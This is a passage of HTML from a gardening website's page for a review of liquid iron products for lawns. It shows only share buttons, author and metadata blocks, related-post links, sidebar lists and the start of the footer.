.td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fagriculturegoods.com%2Fbest-liquid-iron-for-lawns%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=7+Best+Liquid+Iron+For+Lawns+2024+%E2%80%93+Review+and+Buying+Guide&url=https%3A%2F%2Fagriculturegoods.com%2Fbest-liquid-iron-for-lawns%2F&via=Agriculture+Goods" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://agriculturegoods.com/best-liquid-iron-for-lawns/&amp;media=https://agriculturegoods.com/wp-content/uploads/2023/10/Liquid-Iron-For-Lawns.jpg&description=Here is a review of the best liquid iron for the lawn 2024 to help you find an iron supplement that will protect your lawn from chlorosis and discoloration." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=7+Best+Liquid+Iron+For+Lawns+2024+%E2%80%93+Review+and+Buying+Guide %0A%0A https://agriculturegoods.com/best-liquid-iron-for-lawns/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://agriculturegoods.com/get-rid-of-stickers-in-yard/">How To Get Rid of Stickers in Yard and Prevent Them Forever &#8211; Gardening Guide</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://agriculturegoods.com/agriculture-crops-growing-videos/">How to Make Agriculture Crops Growing Time-Lapse Videos: Pro Editing Tips</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://agriculturegoods.com/author/april-niemann/" aria-label="author-photo"><img data-del="avatar" alt="April Niemann" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96' data-lazy-src="https://agriculturegoods.com/wp-content/uploads/2021/04/female20161025642714874-150x150.jpg"/><noscript><img data-del="avatar" alt="April Niemann" src='https://agriculturegoods.com/wp-content/uploads/2021/04/female20161025642714874-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://agriculturegoods.com/author/april-niemann/">April Niemann</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="April Niemann"><meta itemprop="url" content="https://agriculturegoods.com/author/april-niemann/"></span><meta itemprop="datePublished" content="2023-10-31T08:42:39+00:00"><meta itemprop="dateModified" content="2023-11-01T12:38:39+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://agriculturegoods.com/best-liquid-iron-for-lawns/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://agriculturegoods.com/wp-content/uploads/2016/11/ag_logo.png"></span><meta itemprop="name" content="Agriculture Goods"></span><meta itemprop="headline " content="7 Best Liquid Iron For Lawns 2024 - Review and Buying Guide"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://agriculturegoods.com/wp-content/uploads/2023/10/Liquid-Iron-For-Lawns.jpg"><meta itemprop="width" content="698"><meta itemprop="height" content="455"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3140,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "21";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agriculturegoods.com/best-fertilizer-for-new-grass/"  rel="bookmark" class="td-image-wrap " title="10 Best Grass Fertilizer 2024 &#8211; For New Grass &#038; Starting a New Lawn" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agriculturegoods.com/wp-content/uploads/2021/04/Grass-Fertilizer-218x150.jpg 218w, https://agriculturegoods.com/wp-content/uploads/2021/04/Grass-Fertilizer-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Grass Fertilizer" title="10 Best Grass Fertilizer 2024 &#8211; For New Grass &#038; Starting a New Lawn" data-lazy-src="https://agriculturegoods.com/wp-content/uploads/2021/04/Grass-Fertilizer-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agriculturegoods.com/wp-content/uploads/2021/04/Grass-Fertilizer-218x150.jpg"  srcset="https://agriculturegoods.com/wp-content/uploads/2021/04/Grass-Fertilizer-218x150.jpg 218w, https://agriculturegoods.com/wp-content/uploads/2021/04/Grass-Fertilizer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Grass Fertilizer" title="10 Best Grass Fertilizer 2024 &#8211; For New Grass &#038; Starting a New Lawn" /></noscript></a></div>                <a href="https://agriculturegoods.com/category/lawn-garden/" class="td-post-category">Lawn &amp; Garden</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agriculturegoods.com/best-fertilizer-for-new-grass/"  rel="bookmark" title="10 Best Grass Fertilizer 2024 &#8211; For New Grass &#038; Starting a New Lawn">10 Best Grass Fertilizer 2024 &#8211; For New Grass &#038; Starting a New Lawn</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agriculturegoods.com/ryobi-lawn-mower-wont-start/"  rel="bookmark" class="td-image-wrap " title="Ryobi Lawn Mower Won’t Start &#8211; Reasons And How To Fix It &#8211; Guide 2024" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agriculturegoods.com/wp-content/uploads/2022/04/Ryobi-Lawn-Mower-Wont-Star-218x150.jpg 218w, https://agriculturegoods.com/wp-content/uploads/2022/04/Ryobi-Lawn-Mower-Wont-Star-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ryobi Lawn Mower Won’t Start &#8211; Reasons And How To Fix It &#8211; Guide 2024" data-lazy-src="https://agriculturegoods.com/wp-content/uploads/2022/04/Ryobi-Lawn-Mower-Wont-Star-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agriculturegoods.com/wp-content/uploads/2022/04/Ryobi-Lawn-Mower-Wont-Star-218x150.jpg"  srcset="https://agriculturegoods.com/wp-content/uploads/2022/04/Ryobi-Lawn-Mower-Wont-Star-218x150.jpg 218w, https://agriculturegoods.com/wp-content/uploads/2022/04/Ryobi-Lawn-Mower-Wont-Star-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ryobi Lawn Mower Won’t Start &#8211; Reasons And How To Fix It &#8211; Guide 2024" /></noscript></a></div>                <a href="https://agriculturegoods.com/category/lawn-garden/" class="td-post-category">Lawn &amp; Garden</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agriculturegoods.com/ryobi-lawn-mower-wont-start/"  rel="bookmark" title="Ryobi Lawn Mower Won’t Start &#8211; Reasons And How To Fix It &#8211; Guide 2024">Ryobi Lawn Mower Won’t Start &#8211; Reasons And How To Fix It &#8211; Guide 2024</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agriculturegoods.com/small-holes-in-lawn-overnigh/"  rel="bookmark" class="td-image-wrap " title="Small Holes in Lawn Overnight &#8211; 6 Reasons and Solution Tips" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agriculturegoods.com/wp-content/uploads/2022/04/Small-Holes-in-Lawn-Overnight-218x150.jpg 218w, https://agriculturegoods.com/wp-content/uploads/2022/04/Small-Holes-in-Lawn-Overnight-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Small Holes in Lawn Overnight &#8211; 6 Reasons and Solution Tips" data-lazy-src="https://agriculturegoods.com/wp-content/uploads/2022/04/Small-Holes-in-Lawn-Overnight-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agriculturegoods.com/wp-content/uploads/2022/04/Small-Holes-in-Lawn-Overnight-218x150.jpg"  srcset="https://agriculturegoods.com/wp-content/uploads/2022/04/Small-Holes-in-Lawn-Overnight-218x150.jpg 218w, https://agriculturegoods.com/wp-content/uploads/2022/04/Small-Holes-in-Lawn-Overnight-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Small Holes in Lawn Overnight &#8211; 6 Reasons and Solution Tips" /></noscript></a></div>                <a href="https://agriculturegoods.com/category/lawn-garden/" class="td-post-category">Lawn &amp; Garden</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agriculturegoods.com/small-holes-in-lawn-overnigh/"  rel="bookmark" title="Small Holes in Lawn Overnight &#8211; 6 Reasons and Solution Tips">Small Holes in Lawn Overnight &#8211; 6 Reasons and Solution Tips</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agriculturegoods.com/best-rodent-repellent/"  rel="bookmark" class="td-image-wrap " title="10 Best Rodent Repellent 2024 – Buying Guide &#038; Reviews" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agriculturegoods.com/wp-content/uploads/2021/06/Best-Rodent-Repellent-218x150.jpg 218w, https://agriculturegoods.com/wp-content/uploads/2021/06/Best-Rodent-Repellent-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Best Rodent Repellent" title="10 Best Rodent Repellent 2024 – Buying Guide &#038; Reviews" data-lazy-src="https://agriculturegoods.com/wp-content/uploads/2021/06/Best-Rodent-Repellent-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agriculturegoods.com/wp-content/uploads/2021/06/Best-Rodent-Repellent-218x150.jpg"  srcset="https://agriculturegoods.com/wp-content/uploads/2021/06/Best-Rodent-Repellent-218x150.jpg 218w, https://agriculturegoods.com/wp-content/uploads/2021/06/Best-Rodent-Repellent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best Rodent Repellent" title="10 Best Rodent Repellent 2024 – Buying Guide &#038; Reviews" /></noscript></a></div>                <a href="https://agriculturegoods.com/category/garden-care/" class="td-post-category">Garden Care</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agriculturegoods.com/best-rodent-repellent/"  rel="bookmark" title="10 Best Rodent Repellent 2024 – Buying Guide &#038; Reviews">10 Best Rodent Repellent 2024 – Buying Guide &#038; Reviews</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agriculturegoods.com/best-liquid-lawn-fertilizer-concentrates/"  rel="bookmark" class="td-image-wrap " title="8 Best Liquid Lawn Fertilizer Concentrates 2024 &#8211; Buying Guide" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agriculturegoods.com/wp-content/uploads/2021/12/Concentrated-Liquid-Lown-Boosters-218x150.jpg 218w, https://agriculturegoods.com/wp-content/uploads/2021/12/Concentrated-Liquid-Lown-Boosters-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="8 Best Liquid Lawn Fertilizer Concentrates 2024 &#8211; Buying Guide" data-lazy-src="https://agriculturegoods.com/wp-content/uploads/2021/12/Concentrated-Liquid-Lown-Boosters-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agriculturegoods.com/wp-content/uploads/2021/12/Concentrated-Liquid-Lown-Boosters-218x150.jpg"  srcset="https://agriculturegoods.com/wp-content/uploads/2021/12/Concentrated-Liquid-Lown-Boosters-218x150.jpg 218w, https://agriculturegoods.com/wp-content/uploads/2021/12/Concentrated-Liquid-Lown-Boosters-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="8 Best Liquid Lawn Fertilizer Concentrates 2024 &#8211; Buying Guide" /></noscript></a></div>                <a href="https://agriculturegoods.com/category/lawn-garden/" class="td-post-category">Lawn &amp; Garden</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agriculturegoods.com/best-liquid-lawn-fertilizer-concentrates/"  rel="bookmark" title="8 Best Liquid Lawn Fertilizer Concentrates 2024 &#8211; Buying Guide">8 Best Liquid Lawn Fertilizer Concentrates 2024 &#8211; Buying Guide</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agriculturegoods.com/best-weed-feed-for-lawns/"  rel="bookmark" class="td-image-wrap " title="10 Best Weed &#038; Feed for Lawns 2024 &#8211; Top Picks" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agriculturegoods.com/wp-content/uploads/2021/12/Weed-Feed-for-Lawns-218x150.jpg 218w, https://agriculturegoods.com/wp-content/uploads/2021/12/Weed-Feed-for-Lawns-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Weed &amp; Feed for Lawns" title="10 Best Weed &#038; Feed for Lawns 2024 &#8211; Top Picks" data-lazy-src="https://agriculturegoods.com/wp-content/uploads/2021/12/Weed-Feed-for-Lawns-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agriculturegoods.com/wp-content/uploads/2021/12/Weed-Feed-for-Lawns-218x150.jpg"  srcset="https://agriculturegoods.com/wp-content/uploads/2021/12/Weed-Feed-for-Lawns-218x150.jpg 218w, https://agriculturegoods.com/wp-content/uploads/2021/12/Weed-Feed-for-Lawns-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Weed &amp; Feed for Lawns" title="10 Best Weed &#038; Feed for Lawns 2024 &#8211; Top Picks" /></noscript></a></div>                <a href="https://agriculturegoods.com/category/lawn-garden/" class="td-post-category">Lawn &amp; Garden</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agriculturegoods.com/best-weed-feed-for-lawns/"  rel="bookmark" title="10 Best Weed &#038; Feed for Lawns 2024 &#8211; Top Picks">10 Best Weed &#038; Feed for Lawns 2024 &#8211; Top Picks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://agriculturegoods.com/shade-cloth-for-plant-protection/">When to Use Shade Cloth for Plant Protection &#8211; 2024 Seasonal Guide</a>
									</li>
											<li>
					<a href="https://agriculturegoods.com/gardening-a-journey-of-growth-and-beauty/">Gardening: A Journey of Growth and Beauty</a>
									</li>
											<li>
					<a href="https://agriculturegoods.com/drain-sewer-cleaning-san-diego/">Mastering Drain and Sewer Cleaning in San Diego: A Homeowner&#8217;s Guide </a>
									</li>
											<li>
					<a href="https://agriculturegoods.com/agriculture-crops-growing-videos/">How to Make Agriculture Crops Growing Time-Lapse Videos: Pro Editing Tips</a>
									</li>
											<li>
					<a href="https://agriculturegoods.com/best-liquid-iron-for-lawns/" aria-current="page">7 Best Liquid Iron For Lawns 2024 &#8211; Review and Buying Guide</a>
									</li>
											<li>
					<a href="https://agriculturegoods.com/get-rid-of-stickers-in-yard/">How To Get Rid of Stickers in Yard and Prevent Them Forever &#8211; Gardening Guide</a>
									</li>
											<li>
					<a href="https://agriculturegoods.com/best-weed-killer-for-flower-beds/">12 Best Weed Killer for Flower Beds 2024 &#8211; Lawn &#038; Garden Care</a>
									</li>
											<li>
					<a href="https://agriculturegoods.com/best-poison-ivy-killer/">10 Best Poison Ivy Killer 2024 &#8211; Best-Rated Options Available</a>
									</li>
											<li>
					<a href="https://agriculturegoods.com/how-to-select-the-right-grapple-for-your-tractor/">7 Best Grapple for Your Tractor 2024 &#8211; Buying Guide &#038; Reviews</a>
									</li>
											<li>
					<a href="https://agriculturegoods.com/safety-standards-and-regulations-farm-buildings/">Safety Standards and Regulations for Farm Buildings</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-46"><a href="https://agriculturegoods.com/category/agribusiness/">Agribusiness</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://agriculturegoods.com/category/agriculture/">Agriculture</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://agriculturegoods.com/category/animals/">Animals</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://agriculturegoods.com/category/costs-profits/">Costs &amp; Profits</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://agriculturegoods.com/category/cultivation/">Cultivation</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://agriculturegoods.com/category/disease-management/">Disease Management</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://agriculturegoods.com/category/equipment/">Equipment</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://agriculturegoods.com/category/farming-tools-equipment-machines/">Farming Tools, Equipment &amp; Machines</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://agriculturegoods.com/category/farmwear/">Farmwear</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://agriculturegoods.com/category/fertilizers/">Fertilizers</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://agriculturegoods.com/category/fish/">Fish</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://agriculturegoods.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://agriculturegoods.com/category/food-drink/">Food &amp; Drink</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://agriculturegoods.com/category/foods-to-eat/">Foods to Eat</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://agriculturegoods.com/category/fruits/">Fruits</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://agriculturegoods.com/category/garden-care/">Garden Care</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://agriculturegoods.com/category/gobar-gas-plant/">Gobar Gas Plant</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://agriculturegoods.com/category/home-garden/">Home &amp; Garden</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://agriculturegoods.com/category/indoor-gardening/">Indoor Gardening</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://agriculturegoods.com/category/insects/">Insects</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://agriculturegoods.com/category/kitchen-garden/">Kitchen Garden</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://agriculturegoods.com/category/lawn-garden/">Lawn &amp; Garden</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://agriculturegoods.com/category/livestock-farming/">Livestock Farming</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://agriculturegoods.com/category/livestock-supplies/">Livestock Supplies</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://agriculturegoods.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://agriculturegoods.com/category/patio-lawn-garden/">Patio, Lawn &amp; Garden</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://agriculturegoods.com/category/pest-control/">Pest Control</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://agriculturegoods.com/category/plants/">Plants</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://agriculturegoods.com/category/poultry-animal-food/">Poultry &amp; Animal Food</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://agriculturegoods.com/category/pumps/">Pumps</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://agriculturegoods.com/category/recycling/">Recycling</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://agriculturegoods.com/category/rice/">Rice</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://agriculturegoods.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://agriculturegoods.com/category/seeds/">Seeds</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://agriculturegoods.com/category/soil/">Soil</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://agriculturegoods.com/category/tips-for-newbies/">Tips for Newbies</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://agriculturegoods.com/category/weeding-tools/">Weeding Tools</a>
</li>
			</ul>

			</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="cd3cd5eb0805664f152d55aa5a561f91" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_media_image"><img width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" class="image wp-image-48  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-src="https://agriculturegoods.com/wp-content/uploads/2016/11/ag_logo.png" /><noscript><img width="300" height="169" src="https://agriculturegoods.com/wp-content/uploads/2016/11/ag_logo.png" class="image wp-image-48  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></noscript></aside>            </div>

            <div class="td-pb-span4">
